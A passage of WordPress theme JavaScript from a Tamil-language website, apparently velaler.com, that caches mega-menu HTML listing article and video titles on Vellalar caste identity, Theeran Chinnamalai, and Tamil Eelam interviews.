\u0ba4\u0bc7\u0b9a\u0bbf\u0baf\u0bb5\u0bbe\u0ba4\u0bbf &#8211; \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b9a\u0bb0\u0bb5\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8\">\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b95\u0b9f\u0bc1\u0bae\u0bc8\u0baf\u0bbe\u0b95 \u0b8e\u0b9a\u0bcd\u0b9a\u0bb0\u0bbf\u0ba4\u0bcd\u0ba4, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0ba4\u0bc7\u0b9a\u0bbf\u0baf\u0bb5\u0bbe\u0ba4\u0bbf &#8211; \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b9a\u0bb0\u0bb5\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21_6c1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21_6c1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/article-in-thittam-magazine-about-kongunattu-maviran-velaler-deeran-chinnamalai-and-velaler-thupakki-counter\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b95\u0bca\u0b99\u0bcd\u0b95\u0bc1\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc1 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0ba9\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc0\u0bb0\u0ba9\u0bcd \u0b9a\u0bbf\u0ba9\u0bcd\u0ba9\u0bae\u0bb2\u0bc8 \u0baa\u0bb1\u0bcd\u0bb1\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc1\u0baa\u0bcd\u0baa\u0bbe\u0b95\u0bcd\u0b95\u0bbf \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0ba9\u0bcd \u0b95\u0b9f\u0bcd\u0b9f\u0bc1\u0bb0\u0bc8!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b95\u0bca\u0b99\u0bcd\u0b95\u0bc1\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc1 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0ba9\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc0\u0bb0\u0ba9\u0bcd \u0b9a\u0bbf\u0ba9\u0bcd\u0ba9\u0bae\u0bb2\u0bc8 \u0baa\u0bb1\u0bcd\u0bb1\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc1\u0baa\u0bcd\u0baa\u0bbe\u0b95\u0bcd\u0b95\u0bbf \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0ba9\u0bcd \u0b95\u0b9f\u0bcd\u0b9f\u0bc1\u0bb0\u0bc8!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/10\/theeran-chinnamalai-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/magazine\/\" class=\"td-post-category\">\u0b87\u0ba4\u0bb4\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/article-in-thittam-magazine-about-kongunattu-maviran-velaler-deeran-chinnamalai-and-velaler-thupakki-counter\/\" rel=\"bookmark\" title=\"\u0b95\u0bca\u0b99\u0bcd\u0b95\u0bc1\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc1 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0ba9\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc0\u0bb0\u0ba9\u0bcd \u0b9a\u0bbf\u0ba9\u0bcd\u0ba9\u0bae\u0bb2\u0bc8 \u0baa\u0bb1\u0bcd\u0bb1\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc1\u0baa\u0bcd\u0baa\u0bbe\u0b95\u0bcd\u0b95\u0bbf \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0ba9\u0bcd \u0b95\u0b9f\u0bcd\u0b9f\u0bc1\u0bb0\u0bc8!\">\u0b95\u0bca\u0b99\u0bcd\u0b95\u0bc1\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc1 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0ba9\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc0\u0bb0\u0ba9\u0bcd \u0b9a\u0bbf\u0ba9\u0bcd\u0ba9\u0bae\u0bb2\u0bc8 \u0baa\u0bb1\u0bcd\u0bb1\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc1\u0baa\u0bcd\u0baa\u0bbe\u0b95\u0bcd\u0b95\u0bbf \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/velaler-name-should-not-be-given-to-pallars-tamil-nadu-velaler-attention-demonstration-media\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b8a\u0b9f\u0b95\u0b99\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bcd \u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0bb5\u0bb4\u0b99\u0bcd\u0b95 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bc1 \u0b8e\u0ba9\u0bcd\u0bb1 \u0b95\u0ba3\u0bcd\u0b9f\u0ba9 \u0b86\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b95\u0bc1\u0bb1\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0bb5\u0bc6\u0bb3\u0bbf \u0bb5\u0ba8\u0bcd\u0ba4 \u0b9a\u0bc6\u0baf\u0bcd\u0ba4\u0bbf\u0b95\u0bb3\u0bcd&#8230;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b8a\u0b9f\u0b95\u0b99\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bcd \u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0bb5\u0bb4\u0b99\u0bcd\u0b95 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bc1 \u0b8e\u0ba9\u0bcd\u0bb1 \u0b95\u0ba3\u0bcd\u0b9f\u0ba9 \u0b86\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b95\u0bc1\u0bb1\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0bb5\u0bc6\u0bb3\u0bbf \u0bb5\u0ba8\u0bcd\u0ba4 \u0b9a\u0bc6\u0baf\u0bcd\u0ba4\u0bbf\u0b95\u0bb3\u0bcd&#8230;\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/09\/1a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/magazine\/\" class=\"td-post-category\">\u0b87\u0ba4\u0bb4\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/velaler-name-should-not-be-given-to-pallars-tamil-nadu-velaler-attention-demonstration-media\/\" rel=\"bookmark\" title=\"\u0b8a\u0b9f\u0b95\u0b99\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bcd \u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0bb5\u0bb4\u0b99\u0bcd\u0b95 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bc1 \u0b8e\u0ba9\u0bcd\u0bb1 \u0b95\u0ba3\u0bcd\u0b9f\u0ba9 \u0b86\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b95\u0bc1\u0bb1\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0bb5\u0bc6\u0bb3\u0bbf \u0bb5\u0ba8\u0bcd\u0ba4 \u0b9a\u0bc6\u0baf\u0bcd\u0ba4\u0bbf\u0b95\u0bb3\u0bcd&#8230;\">\u0b8a\u0b9f\u0b95\u0b99\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bcd \u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0bb5\u0bb4\u0b99\u0bcd\u0b95 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bc1 \u0b8e\u0ba9\u0bcd\u0bb1 \u0b95\u0ba3\u0bcd\u0b9f\u0ba9 \u0b86\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b95\u0bc1\u0bb1\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0bb5\u0bc6\u0bb3\u0bbf...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21_6c1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21_6c1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/raja-remigius-kanagarajah-jaffna-velaler-center\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0baf\u0bbe\u0bb4\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0ba3\u0ba4\u0bcd\u0ba4\u0bc1 \u0bae\u0b95\u0bbe\u0bb0\u0bbe\u0b9c\u0bbe \u0bb0\u0bbe\u0b9c\u0bbe \u0bb0\u0bc6\u0bae\u0bbf\u0b9c\u0bbf\u0baf\u0bb8\u0bcd \u0b95\u0ba9\u0b95\u0bcd\u0b95\u0bb0\u0bbe\u0b9c\u0bbe \u0ba8\u0bc7\u0bb0\u0bb2\u0bc8 \u0b9a\u0ba8\u0bcd\u0ba4\u0bbf\u0baa\u0bcd\u0baa\u0bc1!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0baf\u0bbe\u0bb4\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0ba3\u0ba4\u0bcd\u0ba4\u0bc1 \u0bae\u0b95\u0bbe\u0bb0\u0bbe\u0b9c\u0bbe \u0bb0\u0bbe\u0b9c\u0bbe \u0bb0\u0bc6\u0bae\u0bbf\u0b9c\u0bbf\u0baf\u0bb8\u0bcd \u0b95\u0ba9\u0b95\u0bcd\u0b95\u0bb0\u0bbe\u0b9c\u0bbe \u0ba8\u0bc7\u0bb0\u0bb2\u0bc8 \u0b9a\u0ba8\u0bcd\u0ba4\u0bbf\u0baa\u0bcd\u0baa\u0bc1!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/12\/Raja_velaler-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/zoom\/\" class=\"td-post-category\">\u0ba8\u0bc7\u0bb0\u0bbf\u0bb2\u0bc8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/raja-remigius-kanagarajah-jaffna-velaler-center\/\" rel=\"bookmark\" title=\"\u0baf\u0bbe\u0bb4\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0ba3\u0ba4\u0bcd\u0ba4\u0bc1 \u0bae\u0b95\u0bbe\u0bb0\u0bbe\u0b9c\u0bbe \u0bb0\u0bbe\u0b9c\u0bbe \u0bb0\u0bc6\u0bae\u0bbf\u0b9c\u0bbf\u0baf\u0bb8\u0bcd \u0b95\u0ba9\u0b95\u0bcd\u0b95\u0bb0\u0bbe\u0b9c\u0bbe \u0ba8\u0bc7\u0bb0\u0bb2\u0bc8 \u0b9a\u0ba8\u0bcd\u0ba4\u0bbf\u0baa\u0bcd\u0baa\u0bc1!\">\u0baf\u0bbe\u0bb4\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0ba3\u0ba4\u0bcd\u0ba4\u0bc1 \u0bae\u0b95\u0bbe\u0bb0\u0bbe\u0b9c\u0bbe \u0bb0\u0bbe\u0b9c\u0bbe \u0bb0\u0bc6\u0bae\u0bbf\u0b9c\u0bbf\u0baf\u0bb8\u0bcd \u0b95\u0ba9\u0b95\u0bcd\u0b95\u0bb0\u0bbe\u0b9c\u0bbe \u0ba8\u0bc7\u0bb0\u0bb2\u0bc8 \u0b9a\u0ba8\u0bcd\u0ba4\u0bbf\u0baa\u0bcd\u0baa\u0bc1!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21_6c1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21_6c1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bae\u0bc7\u0ba4\u0b95\u0bc1 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0ba4\u0baa\u0bcd\u0baa\u0bbf\u0b9a\u0bcd \u0b9a\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0ba4\u0ba4\u0bc1 \u0b8f\u0ba9\u0bcd? | \u0baa\u0bc1\u0bb2\u0bbf\u0b95\u0bb3\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0b8f\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bae\u0bcd | Agni Subramaniam\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bae\u0bc7\u0ba4\u0b95\u0bc1 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0ba4\u0baa\u0bcd\u0baa\u0bbf\u0b9a\u0bcd \u0b9a\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0ba4\u0ba4\u0bc1 \u0b8f\u0ba9\u0bcd? | \u0baa\u0bc1\u0bb2\u0bbf\u0b95\u0bb3\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0b8f\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bae\u0bcd | Agni Subramaniam\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/02\/mayam_youtube_pirabhakaran-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/video\/\" class=\"td-post-category\">\u0baa\u0ba4\u0bbf\u0bb5\u0bc1 \u0b92\u0bb3\u0bbf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube\/\" rel=\"bookmark\" title=\"\u0bae\u0bc7\u0ba4\u0b95\u0bc1 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0ba4\u0baa\u0bcd\u0baa\u0bbf\u0b9a\u0bcd \u0b9a\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0ba4\u0ba4\u0bc1 \u0b8f\u0ba9\u0bcd? | \u0baa\u0bc1\u0bb2\u0bbf\u0b95\u0bb3\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0b8f\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bae\u0bcd | Agni Subramaniam\">\u0bae\u0bc7\u0ba4\u0b95\u0bc1 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0ba4\u0baa\u0bcd\u0baa\u0bbf\u0b9a\u0bcd \u0b9a\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0ba4\u0ba4\u0bc1 \u0b8f\u0ba9\u0bcd? | \u0baa\u0bc1\u0bb2\u0bbf\u0b95\u0bb3\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0b8f\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bae\u0bcd |...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/jaibhim-controversy-how-the-vanangaman-relief-ship-joined-eelam-agni-subramaniam-interview-part-1\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b9c\u0bc6\u0baf\u0bcd\u0baa\u0bc0\u0bae\u0bcd \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8&#8230;.  \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbe\u0bae\u0ba3\u0bcd \u0ba8\u0bbf\u0bb5\u0bbe\u0bb0\u0ba3 \u0b95\u0baa\u0bcd\u0baa\u0bb2\u0bcd \u0b8e\u0baa\u0bcd\u0baa\u0b9f\u0bbf \u0b88\u0bb4\u0bae\u0bcd \u0b9a\u0bc7\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1. &#8211; \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd, \u0baa\u0bc7\u0b9f\u0bcd\u0b9f\u0bbf (\u0baa\u0bbe\u0b95\u0bae\u0bcd 1)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b9c\u0bc6\u0baf\u0bcd\u0baa\u0bc0\u0bae\u0bcd \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8&#8230;.  \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbe\u0bae\u0ba3\u0bcd \u0ba8\u0bbf\u0bb5\u0bbe\u0bb0\u0ba3 \u0b95\u0baa\u0bcd\u0baa\u0bb2\u0bcd \u0b8e\u0baa\u0bcd\u0baa\u0b9f\u0bbf \u0b88\u0bb4\u0bae\u0bcd \u0b9a\u0bc7\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1. &#8211; \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd, \u0baa\u0bc7\u0b9f\u0bcd\u0b9f\u0bbf (\u0baa\u0bbe\u0b95\u0bae\u0bcd 1)\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/as-youtubevelaler-logo-img.-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/video\/\" class=\"td-post-category\">\u0baa\u0ba4\u0bbf\u0bb5\u0bc1 \u0b92\u0bb3\u0bbf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/jaibhim-controversy-how-the-vanangaman-relief-ship-joined-eelam-agni-subramaniam-interview-part-1\/\" rel=\"bookmark\" title=\"\u0b9c\u0bc6\u0baf\u0bcd\u0baa\u0bc0\u0bae\u0bcd \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8&#8230;.  \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbe\u0bae\u0ba3\u0bcd \u0ba8\u0bbf\u0bb5\u0bbe\u0bb0\u0ba3 \u0b95\u0baa\u0bcd\u0baa\u0bb2\u0bcd \u0b8e\u0baa\u0bcd\u0baa\u0b9f\u0bbf \u0b88\u0bb4\u0bae\u0bcd \u0b9a\u0bc7\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1. &#8211; \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd, \u0baa\u0bc7\u0b9f\u0bcd\u0b9f\u0bbf (\u0baa\u0bbe\u0b95\u0bae\u0bcd 1)\">\u0b9c\u0bc6\u0baf\u0bcd\u0baa\u0bc0\u0bae\u0bcd \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8&#8230;.  \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbe\u0bae\u0ba3\u0bcd \u0ba8\u0bbf\u0bb5\u0bbe\u0bb0\u0ba3 \u0b95\u0baa\u0bcd\u0baa\u0bb2\u0bcd \u0b8e\u0baa\u0bcd\u0baa\u0b9f\u0bbf \u0b88\u0bb4\u0bae\u0bcd \u0b9a\u0bc7\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1. &#8211; \u0b85\u0b95\u0bcd\u0ba9\u0bbf...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/is-evr-guru-for-voc-veeramani-is-the-harm-of-the-society-ki-veeramani-controversy-talk-maridas-explains\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;\u0bb5.\u0b89.\u0b9a\u0bbf \u0b95\u0bcd\u0b95\u0bc1  \u0b95\u0bc1\u0bb0\u0bc1 \u0b88\u0bb5\u0bc7\u0bb0\u0bbe? \u0b85\u0b9f\u0baa\u0bbe\u0bb5\u0bbf\u0b95\u0bb3\u0bbe! \u0bb5\u0bc0\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0bae\u0bcd \u0b9a\u0bae\u0bc2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0b95\u0bc7\u0b9f\u0bc1&#8221;-\u0b95\u0bbf \u0bb5\u0bc0\u0bb0\u0bae\u0ba3\u0bbf \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8 \u0baa\u0bc7\u0b9a\u0bcd\u0b9a\u0bc1&#8230; \u0bae\u0bbe\u0bb0\u0bbf\u0ba4\u0bbe\u0bb8\u0bcd \u0bb5\u0bbf\u0bb3\u0b95\u0bcd\u0b95\u0bae\u0bcd\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;\u0bb5.\u0b89.\u0b9a\u0bbf \u0b95\u0bcd\u0b95\u0bc1  \u0b95\u0bc1\u0bb0\u0bc1 \u0b88\u0bb5\u0bc7\u0bb0\u0bbe? \u0b85\u0b9f\u0baa\u0bbe\u0bb5\u0bbf\u0b95\u0bb3\u0bbe! \u0bb5\u0bc0\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0bae\u0bcd \u0b9a\u0bae\u0bc2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0b95\u0bc7\u0b9f\u0bc1&#8221;-\u0b95\u0bbf 